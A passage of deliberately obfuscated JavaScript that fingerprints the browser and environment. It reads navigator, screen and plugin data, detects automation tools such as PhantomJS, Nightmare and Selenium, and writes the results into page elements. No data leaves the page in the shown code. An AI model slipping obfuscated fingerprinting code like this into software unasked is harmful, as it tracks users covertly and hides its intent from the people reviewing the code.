_0xe0c5fe=_0x3c3836;continue;case'\x38':while(--_0x116738){_0xe0c5fe=_0x389857[_0x4017('0x104', '\x78\x58\x41\x26')](_0xe0c5fe[_0x4017('0x105', '\x46\x51\x63\x4f')](0x1),_0xe0c5fe[0x0]);}continue;case'\x39':var _0x53fb2e=0x2;continue;}break;}}var _0x34d80c=[[_0x4017('0x106', '\x6e\x66\x55\x37'),_0x4017('0x107', '\x58\x7a\x56\x63'),function(){return navigator;}],[_0x4017('0x108', '\x67\x4b\x40\x50'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return navigator[_0x4017('0x10a', '\x41\x56\x68\x39')];}],[_0x4017('0x10b', '\x58\x7a\x56\x63'),_0x4017('0x10c', '\x29\x57\x2a\x49'),function(){return navigator[_0x4017('0x10d', '\x46\x77\x68\x6e')];}],[_0x4017('0x10e', '\x54\x71\x5b\x7a'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return _0x4fdfcf[_0x4017('0x110', '\x41\x39\x21\x53')](navigator[_0x4017('0x111', '\x51\x59\x48\x50')][_0x4017('0x112', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x113', '\x78\x58\x41\x26'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x114', '\x41\x56\x68\x39')];}],[_0x4017('0x115', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return navigator[_0x4017('0x117', '\x63\x75\x77\x5d')];}],[_0x4017('0x118', '\x41\x39\x21\x53'),_0x4017('0x119', '\x46\x51\x63\x4f'),function(){}],[_0x4017('0x11a', '\x6e\x66\x55\x37'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x2cf8d1=ActiveXObject;return _0x2cf8d1;}],[_0x4017('0x11c', '\x41\x39\x21\x53'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x5547a6=webkitURL;return _0x5547a6;}],[_0x4017('0x11e', '\x52\x24\x4b\x71'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x5b0484=_phantom;return _0x5b0484;}],[_0x4017('0x11f', '\x44\x39\x35\x35'),_0x4017('0x120', '\x52\x24\x4b\x71'),function(){var _0xf36c84=callPhantom;return _0xf36c84;}],[_0x4017('0x121', '\x62\x38\x7a\x38'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0xe84c1f=chrome;return _0xe84c1f;}],[_0x4017('0x122', '\x59\x42\x58\x62'),_0x4017('0x123', '\x51\x59\x48\x50'),function(){var _0x42b08d=yandex;return _0x42b08d;}],[_0x4017('0x124', '\x51\x59\x48\x50'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0xed0688=opera;return _0xed0688;}],[_0x4017('0x126', '\x66\x57\x78\x68'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x509b5e=opr;return _0x509b5e;}],[_0x4017('0x128', '\x5b\x62\x67\x33'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x2350f4=safari;return _0x2350f4;}],[_0x4017('0x129', '\x54\x71\x5b\x7a'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){var _0xd7e561=awesomium;return _0xd7e561;}],[_0x4017('0x12b', '\x67\x4b\x40\x50'),_0x4017('0x12c', '\x73\x70\x67\x57'),function(){var _0x176c9f=puffinDevice;return _0x176c9f;}],[_0x4017('0x12d', '\x58\x7a\x56\x63'),_0x4017('0x12e', '\x4d\x6a\x25\x40'),function(){var _0x5afad4=__nightmare;return _0x5afad4;}],[_0x4017('0x12f', '\x54\x55\x24\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){var _0x3b9952=domAutomation;return _0x3b9952;}],[_0x4017('0x130', '\x49\x39\x42\x7a'),_0x4017('0x131', '\x29\x57\x2a\x49'),function(){var _0x479dc2=domAutomationController;return _0x479dc2;}],[_0x4017('0x132', '\x77\x34\x21\x75'),_0x4017('0x133', '\x5e\x61\x6c\x21'),function(){var _0x3c5b7f=_Selenium_IDE_Recorder;return _0x3c5b7f;}],[_0x4017('0x134', '\x6c\x32\x56\x39'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return document[_0x4017('0x136', '\x54\x71\x5b\x7a')];}],[_0x4017('0x137', '\x40\x33\x29\x62'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){return document[_0x4017('0x138', '\x4d\x6a\x25\x40')];}],[_0x4017('0x139', '\x58\x7a\x56\x63'),_0x4017('0x13a', '\x28\x6f\x75\x42'),function(){return process[_0x4017('0x13b', '\x54\x55\x24\x2a')];}],[_0x4017('0x13c', '\x24\x47\x56\x75'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){return global[_0x4017('0x13d', '\x35\x47\x5e\x4c')];}],[_0x4017('0x13e', '\x52\x24\x4b\x71'),_0x4017('0x13f', '\x58\x39\x75\x31'),function(){return global[_0x4017('0x140', '\x6e\x76\x39\x4e')];}],[_0x4017('0x141', '\x41\x56\x68\x39'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){return WebAssembly;}],[_0x4017('0x143', '\x66\x57\x78\x68'),_0x4017('0x144', '\x5a\x59\x5d\x46'),function(){return _0x4fdfcf[_0x4017('0x145', '\x29\x57\x2a\x49')](require,'\x66\x73');}],[_0x4017('0x146', '\x61\x67\x5b\x65'),_0x4017('0x147', '\x28\x6f\x75\x42'),function(){return _0x4fdfcf[_0x4017('0x148', '\x4d\x6a\x25\x40')](globalThis,global);}],[_0x4017('0x149', '\x28\x6f\x75\x42'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return window[_0x4017('0x14b', '\x40\x33\x29\x62')]();}],[_0x4017('0x14c', '\x61\x67\x5b\x65'),_0x4017('0x14d', '\x21\x28\x66\x50'),function(){return navigator[_0x4017('0x14e', '\x50\x6f\x49\x4e')];}],[_0x4017('0x14f', '\x23\x58\x25\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x150', '\x46\x77\x68\x6e')];}],[_0x4017('0x151', '\x24\x47\x56\x75'),_0x4017('0x152', '\x35\x47\x5e\x4c'),function(){return navigator[_0x4017('0x153', '\x46\x77\x68\x6e')];}],[_0x4017('0x154', '\x45\x72\x77\x64'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return _0x4fdfcf[_0x4017('0x155', '\x49\x39\x42\x7a')](navigator[_0x4017('0x156', '\x65\x52\x53\x36')],'\x43');}],[_0x4017('0x157', '\x62\x38\x7a\x38'),_0x4017('0x158', '\x24\x47\x56\x75'),function(){window[_0x4017('0x159', '\x54\x71\x5b\x7a')]=Object[_0x4017('0x15a', '\x21\x28\x66\x50')](window);return window[_0x4017('0x15b', '\x59\x73\x78\x4b')][_0x4017('0x15c', '\x45\x72\x77\x64')];}],[_0x4017('0x15d', '\x46\x77\x68\x6e'),_0x4017('0x15e', '\x56\x77\x33\x4f'),function(){return _0x4fdfcf[_0x4017('0x15f', '\x65\x52\x53\x36')](window[_0x4017('0x160', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x161', '\x45\x72\x77\x64'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return _0x4fdfcf[_0x4017('0x162', '\x59\x73\x78\x4b')](window[_0x4017('0x163', '\x2a\x2a\x4a\x56')],0x0);}],[_0x4017('0x164', '\x77\x34\x21\x75'),_0x4017('0x165', '\x40\x33\x29\x62'),function(){return window[_0x4017('0x166', '\x5b\x62\x67\x33')];}],[_0x4017('0x167', '\x29\x57\x2a\x49'),_0x4017('0x168', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x169', '\x5a\x59\x5d\x46')][_0x4017('0x16a', '\x48\x38\x44\x74')]();}],[_0x4017('0x16b', '\x51\x59\x48\x50'),_0x4017('0x16c', '\x40\x33\x29\x62'),function(){return _0x4fdfcf[_0x4017('0x16d', '\x6e\x66\x55\x37')](Boolean,_0x4fdfcf[_0x4017('0x16e', '\x66\x57\x78\x68')](typeof process,_0x4017('0x16f', '\x41\x38\x74\x54'))&&process[_0x4017('0x170', '\x62\x38\x7a\x38')]&&process[_0x4017('0x171', '\x2a\x2a\x4a\x56')][_0x4017('0x172', '\x5a\x59\x5d\x46')]);}],[_0x4017('0x173', '\x2a\x2a\x4a\x56'),_0x4017('0x174', '\x78\x58\x41\x26'),function(){return document[_0x4017('0x175', '\x62\x38\x7a\x38')];}],[_0x4017('0x176', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return eval[_0x4017('0x177', '\x44\x39\x35\x35')]()[_0x4017('0x178', '\x46\x51\x63\x4f')];}],[_0x4017('0x179', '\x65\x52\x53\x36'),_0x4017('0x17a', '\x54\x55\x24\x2a'),function(){return navigator[_0x4017('0x17b', '\x67\x4b\x40\x50')][_0x4017('0x17c', '\x43\x74\x45\x4f')];}],[_0x4017('0x17d', '\x63\x75\x77\x5d'),_0x4017('0x17e', '\x59\x42\x58\x62'),function(){return deviceType;}],[_0x4017('0x17f', '\x44\x39\x35\x35'),_0x4017('0x180', '\x5e\x61\x6c\x21'),function(){return screen[_0x4017('0x181', '\x59\x42\x58\x62')];}],[_0x4017('0x182', '\x6e\x76\x39\x4e'),_0x4017('0x183', '\x65\x52\x53\x36'),function(){return screen[_0x4017('0x184', '\x5b\x62\x67\x33')];}],[_0x4017('0x185', '\x5e\x61\x6c\x21'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0x38ba4c=eoapi;return _0x38ba4c;}],[_0x4017('0x186', '\x46\x51\x63\x4f'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){var _0x5354b1=eoapi_VerifyThis;return _0x5354b1;}],[_0x4017('0x187', '\x40\x33\x29\x62'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x43b4e2=eoapi_extInvoke;return _0x43b4e2;}],[_0x4017('0x188', '\x24\x47\x56\x75'),_0x4017('0x189', '\x46\x77\x68\x6e'),function(){var _0x2da542=eoWebBrowserDispatcher;return _0x2da542;}],[_0x4017('0x18a', '\x4d\x6a\x25\x40'),_0x4017('0x18b', '\x41\x39\x21\x53'),function(){return window[_0x4017('0x18c', '\x44\x39\x35\x35')];}],[_0x4017('0x18d', '\x56\x77\x33\x4f'),_0x4017('0x18e', '\x78\x58\x48\x44'),function(){return _0x4fdfcf[_0x4017('0x18f', '\x51\x59\x48\x50')](navigator[_0x4017('0x190', '\x51\x59\x48\x50')][_0x4017('0xcc', '\x5e\x61\x6c\x21')],0x2);}],[_0x4017('0x191', '\x36\x63\x38\x29'),_0x4017('0x192', '\x44\x39\x35\x35'),function(){return _0x4fdfcf[_0x4017('0x193', '\x29\x57\x2a\x49')](navigator[_0x4017('0x194', '\x45\x72\x77\x64')][_0x4017('0x195', '\x63\x75\x77\x5d')],0x2);}],[_0x4017('0x196', '\x52\x24\x4b\x71'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x197', '\x41\x38\x74\x54')];}],[_0x4017('0x198', '\x6e\x66\x55\x37'),_0x4017('0x199', '\x59\x42\x58\x62'),function(){return navigator[_0x4017('0x19a', '\x50\x6f\x49\x4e')][_0x4017('0x19b', '\x2a\x2a\x4a\x56')][0x0][_0x4017('0x19c', '\x49\x39\x42\x7a')];}],[_0x4017('0x19d', '\x51\x59\x48\x50'),_0x4017('0x19e', '\x25\x24\x53\x37'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1a0', '\x66\x57\x78\x68')][0x1][_0x4017('0x1a1', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1a2', '\x58\x39\x75\x31'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1a3', '\x5a\x59\x5d\x46')][_0x4017('0x1a4', '\x46\x51\x63\x4f')][0x2][_0x4017('0x1a5', '\x35\x47\x5e\x4c')];}],[_0x4017('0x1a6', '\x6e\x66\x55\x37'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x1a7', '\x52\x24\x4b\x71')][_0x4017('0x1a8', '\x29\x57\x2a\x49')];}],[_0x4017('0x1a9', '\x58\x7a\x56\x63'),_0x4017('0x1aa', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1ab', '\x48\x38\x44\x74')];}],[_0x4017('0x1ac', '\x77\x34\x21\x75'),_0x4017('0x1ad', '\x41\x38\x74\x54'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1ae', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1af', '\x21\x28\x66\x50'),_0x4017('0x1b0', '\x36\x63\x38\x29'),function(){return navigator[_0x4017('0x1b1', '\x54\x55\x24\x2a')][_0x4017('0x1b2', '\x63\x75\x77\x5d')];}]];try{var _0x21d614=_0x4017('0x1b3', '\x36\x63\x38\x29')[_0x4017('0x1b4', '\x59\x73\x78\x4b')]('\x7c'),_0x1b9732=0x0;while(!![]){switch(_0x21d614[_0x1b9732++]){case'\x30':_0x4fdfcf[_0x4017('0x1b5', '\x6e\x76\x39\x4e')](_0x233e1e);continue;case'\x31':if(!_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')])_0x4fd207[_0x4017('0x1b7', '\x67\x4b\x40\x50')]=_0x41f1e7;continue;case'\x32':_0x4fdfcf[_0x4017('0x1b8', '\x41\x38\x74\x54')](_0x2723f0,_0x4fdfcf[_0x4017('0x1b9', '\x45\x72\x77\x64')](_0x508e2a,_0x34d80c));continue;case'\x33':_0x173632[_0x4017('0x1ba', '\x54\x55\x24\x2a')](_0x4017('0x1bb', '\x62\x38\x7a\x38'))[_0x4017('0x1bc', '\x49\x39\x42\x7a')]=_0x4fdfcf[_0x4017('0x1bd', '\x59\x42\x58\x62')](_0x4017('0x1be', '\x50\x6f\x49\x4e'),_0x4fd207[_0x4017('0x1bf', '\x44\x39\x35\x35')][_0x4017('0x1c0', '\x45\x72\x77\x64')]());continue;case'\x34':if(_0x2d74f1){try{_0x484214[_0x4017('0x1c1', '\x59\x73\x78\x4b')]=_0x4fdfcf[_0x4017('0x1c2', '\x78\x58\x48\x44')](_0x370323,_0x2d74f1);}catch(_0x2dcaed){}}continue;case'\x35':var _0x4f2aa1=_0x4017('0x1c3', '\x59\x42\x58\x62');continue;case'\x36':if(_0x22be77){_0x34d80c[_0x4017('0x1c4', '\x61\x67\x5b\x65')]([_0x22be77,_0x4017('0x1c5', '\x52\x24\x4b\x71')]);_0x4fdfcf[_0x4017('0x1c6', '\x59\x42\x58\x62')](_0x2723f0,_0x4fdfcf[_0x4017('0x1c7', '\x68\x38\x39\x5d')](_0x508e2a,_0x34d80c));}continue;case'\x37':_0x34d80c[_0x4017('0x1c8', '\x32\x39\x71\x64')]([_0x4fdfcf[_0x4017('0x1c9', '\x73\x70\x67\x57')](_0x4fdfcf[_0x4017('0x1ca', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x1cb', '\x41\x38\x74\x54')]('\x27',_0x4f2aa1),'\x27'),_0x4017('0x1cc', '\x48\x38\x44\x74')),_0x4017('0x1cd', '\x77\x34\x21\x75'),function(){return _0x4f2aa1[_0x4017('0x1ce', '\x6e\x66\x55\x37')]();}]);continue;}break;}}catch(_0x5a71f1){_0x173632[_0x4017('0x1cf', '\x41\x38\x74\x54')](_0x4017('0x1d0', '\x65\x52\x53\x36'))[_0x4017('0x1d1', '\x23\x58\x25\x2a')]=_0x4fdfcf[_0x4017('0x1d2', '\x52\x24\x4b\x71')](_0x4017('0x1d3', '\x36\x63\x38\x29'),_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')](_0x5a71f1[_0x4017('0x1d4', '\x43\x74\x45\x4f')]));}finally{if(_0x2d74f1)_0x484214[_0x4017('0x1d5', '\x23\x58\x25\x2a')]=_0x2d74f1;}}());